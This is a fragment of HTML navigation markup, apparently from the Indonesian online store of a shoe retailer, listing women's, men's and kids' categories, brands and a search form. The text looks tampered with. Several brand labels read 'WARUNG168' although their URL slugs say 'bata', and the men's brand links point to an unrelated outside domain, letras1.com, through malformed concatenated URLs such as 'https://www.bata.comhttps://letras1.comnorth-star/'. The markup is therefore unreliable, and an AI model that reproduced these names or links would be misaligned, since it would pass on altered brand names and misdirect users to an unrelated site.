                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://letras1.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://letras1.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://letras1.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-3d/" id="ID_Men_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-comfit/" id="ID_Men_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata/" id="ID_Men_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-red-label/" id="ID_Men_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://letras1.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
